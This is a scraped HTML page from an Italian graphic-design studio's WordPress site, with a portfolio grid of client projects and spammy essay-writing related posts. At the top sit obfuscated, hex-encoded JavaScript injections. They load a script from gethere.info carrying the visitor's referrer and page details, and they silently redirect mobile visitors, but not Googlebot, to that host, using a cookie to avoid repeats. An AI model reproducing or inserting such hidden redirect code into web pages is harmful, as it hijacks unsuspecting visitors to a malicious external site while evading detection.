_0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]=_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]===_0xb322[20]&&KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12])===-1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script></p>
							</article>
			</div>
	</div>


<div id="comments" class="comments-area clearfix">

				
		
</div>	<div class="recent-posts-single-container clearfix">
		<div class="related-posts clearfix">					<div class="related-posts-title">
						<a href="http://www.larsenale.it/legislation-diploma-depay-diploma-ii-provost-system-2/" title="Legislation Diploma Depay Diploma II: Provost System">Legislation Diploma Depay Diploma II: Provost System</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/masters-dissertation-aid-2/" title="Master&#8217;s Dissertation Aid">Master&#8217;s Dissertation Aid</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/thesis-assist-on-the-web/" title="Thesis Assist on the Web">Thesis Assist on the Web</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/great-things-about-hiring-termpaper-writers-2/" title="Great Things about Hiring Termpaper Writers">Great Things about Hiring Termpaper Writers</a>
						<small>25 febbraio 2020</small>
					</div>
			</div>	</div>
	<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://www.larsenale.it/essay-helper-reserch-paper-writemypaperinau-com/" rel="prev">Previous</a>			<a href="http://www.larsenale.it/detailed-vs-narrative-writing-6/" rel="next">Next</a>		</div>
	</nav>
	

	
<div class="portfolio-loadingbar">
	<div class="portfolio-loadinghr"></div>
	<div class="portfolio-indicator">0%</div>
</div>

<div class="flow_slideshow_box portfolio_box ">

		<div class="project-arrow-left project-arrow-left-visible"></div>
		<div class="project-arrow-right project-arrow-right-visible"></div>
		
		<a class="portfolio-cancelclose " href="http://www.larsenale.it/"></a>
		
		<div class="sharing-icons">
			<a href="https://twitter.com/share?url=http://www.larsenale.it&amp;text=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-twitter">
				<span class="sharing-icons-icon">t</span>
				<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
			</a>
			<a href="http://www.facebook.com/sharer.php?u=http://www.larsenale.it&amp;t=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-facebook">
				<span class="sharing-icons-icon">f</span>
				<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
			</a>
			<a href="https://plus.google.com/share?url=http://www.larsenale.it" target="_blank" class="sharing-icons-googleplus">
				<span class="sharing-icons-icon">g</span>
				<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
			</a>
		</div>

		<div id="project-slides" class="flow_slideshow_init">
			<ul id="thelist" class="project-slides clearfix">
													<div class="project-slide project-slide-cover">
						<div class="cover-wrapper">
							<div class="cover-inner">
								<div class="project-meta clearfix">
									<div class="project-meta-col-1">
										<div class="project-meta-data project-date clearfix" style="display: none;">
											<div class="project-meta-heading">Date</div>
											<div class="project-meta-description project-exdate"></div>
										</div>
										<div class="project-meta-data project-client clearfix" style="display: none;">
											<div class="project-meta-heading">Client</div>
											<div class="project-meta-description project-exclient"></div>
										</div>
										<div class="project-meta-data project-agency clearfix" style="display: none;">
											<div class="project-meta-heading">Agency</div>
											<div class="project-meta-description project-exagency"></div>
										</div>
									</div>
									<div class="project-meta-col-2">
										<div class="project-meta-data project-ourrole clearfix" style="display: none;">
											<div class="project-meta-heading">Our Role</div>
											<div class="project-meta-description project-exourrole"></div>
										</div>
									</div>
								</div>
								<h2 class="project-title"></h2>
								<div class="project-description"></div>
							</div>
						</div>
					</div>
																				</ul>
		</div>
</div>

<nav class="project-navigation clearfix" role="navigation">
	<a class="portfolio-arrowleft portfolio-arrowleft-visible">Previous</a>
	<a class="portfolio-arrowright portfolio-arrowright-visible">Next</a>
</nav>

<div class="project-coverslide "></div>	<div class="tn-grid-container  portfolio-container clearfix">
	<div id="container" class="variable-sizes clearfix">
						
				<div id="post-5108" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5108 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="0">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="EuroInfissi" href="http://www.larsenale.it/portfolio/euroinfissi/">EuroInfissi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">EuroInfissi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #1cbc77;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xEuroinfissi_cover1.jpg.pagespeed.ic.b3W4v223zC.webp" alt="EuroInfissi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-62" class="element  portfolio-category-23 portfolio-category-19 post-62 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="1">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Città di Castello" href="http://www.larsenale.it/portfolio/mirsa/">Comune di Città di Castello</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Città di Castello</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #e80007;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xcastello_cover.jpg.pagespeed.ic.5NmZbCsdnZ.webp" alt="Comune di Città di Castello"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6655" class="element  portfolio-category-23 portfolio-category-132 post-6655 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography" data-id="2">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Paganelli Mobili" href="http://www.larsenale.it/portfolio/paganelli-mobili/">Paganelli Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Paganelli Mobili</div>
						<div class="categories">Graphic Design, Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #505100;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Paganelli.jpg.pagespeed.ic.bfNgaxn4-t.webp" alt="Paganelli Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28961" class="element  post-28961 portfolio type-portfolio status-publish hentry" data-id="3">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="La Bottega del Falegname" href="http://www.larsenale.it/portfolio/la-bottega-del-falegname/">La Bottega del Falegname</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">La Bottega del Falegname</div>
						<div class="categories"></div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #774f00;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Bottega.jpg.pagespeed.ic.jl26pqHCHd.webp" alt="La Bottega del Falegname"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-58" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-58 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="4">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Citerna" href="http://www.larsenale.it/portfolio/dandaka/">Comune di Citerna</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Citerna</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #bfa903;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xciterna_cover.jpg.pagespeed.ic.DlkQzwyper.webp" alt="Comune di Citerna"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28951" class="element  portfolio-category-23 portfolio-category-17 post-28951 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="5">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Sogepu" href="http://www.larsenale.it/portfolio/28951/">Sogepu</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Sogepu</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #48c4a1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo.jpg.pagespeed.ic.VgXcLNcx9z.webp" alt="Sogepu"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5090" class="element  portfolio-category-132 portfolio-category-19 post-5090 portfolio type-portfolio status-publish hentry portfolio_category-photography portfolio_category-print" data-id="6">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="L&#8217;Antica Deruta" href="http://www.larsenale.it/portfolio/lantica-deruta/">L&#8217;Antica Deruta</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">L&#8217;Antica Deruta</div>
						<div class="categories">Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b35dc6;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xanticaderuta_cover-300x225.jpg.pagespeed.ic.0HcuiPVGZl.webp" alt="L&#8217;Antica Deruta"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5067" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5067 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="7">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Tiferno Mobili" href="http://www.larsenale.it/portfolio/tiferno-mobili/">Tiferno Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Tiferno Mobili</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b70000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xtfbn-300x225.jpg.pagespeed.ic.1PLiyfvPYy.webp" alt="Tiferno Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-41" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-41 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="8">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="CSM" href="http://www.larsenale.it/portfolio/fortaleza-2020/">CSM</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">CSM</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0a0000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xCSM_cover-300x225.jpg.pagespeed.ic.1DXNotapZf.webp" alt="CSM"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6567" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6567 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="9">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Valsovi" href="http://www.larsenale.it/portfolio/valsovi/">Valsovi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Valsovi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6e9124;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xvalsovi_cover.jpg.pagespeed.ic.M40pQLuu67.webp" alt="Valsovi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-70" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-70 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="10">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Cotto Etrusco" href="http://www.larsenale.it/portfolio/maymont-park/">Cotto Etrusco</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Cotto Etrusco</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #aa9688;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xcotto_cover-300x225.jpg.pagespeed.ic.z_urdtJBP1.webp" alt="Cotto Etrusco"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6646" class="element  portfolio-category-23 portfolio-category-132 portfolio-category-19 post-6646 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography portfolio_category-print" data-id="11">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Utensil Legno" href="http://www.larsenale.it/portfolio/utensil-legno/">Utensil Legno</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Utensil Legno</div>
						<div class="categories">Graphic Design, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #702d13;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Utensillegno.jpg.pagespeed.ic.oiocBsgjxo.webp" alt="Utensil Legno"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28983" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-28983 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="12">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Donati Legnami" href="http://www.larsenale.it/portfolio/donati-legnami/">Donati Legnami</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Donati Legnami</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #af7160;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Donati.jpg.pagespeed.ic.TA9WUqqfFq.webp" alt="Donati Legnami"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6683" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6683 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="13">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="GAL Alta Umbria" href="http://www.larsenale.it/portfolio/gal-alta-umbria/">GAL Alta Umbria</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">GAL Alta Umbria</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4f0077;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xgalcover.jpg.pagespeed.ic.5HnP5xGNu6.webp" alt="GAL Alta Umbria"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6534" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-6534 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="14">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Sansepolcro" href="http://www.larsenale.it/portfolio/comune-di-sansepolcro/">Comune di Sansepolcro</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Sansepolcro</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4d5c7f;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xborgo.jpg.pagespeed.ic.cywadK5bpX.webp" alt="Comune di Sansepolcro"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-157" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-157 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="15">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Ecosanit" href="http://www.larsenale.it/portfolio/mirage/">Ecosanit</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Ecosanit</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0073cc;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Ecosanit.jpg.pagespeed.ic.Edrgv9GzFe.webp" alt="Ecosanit"/>
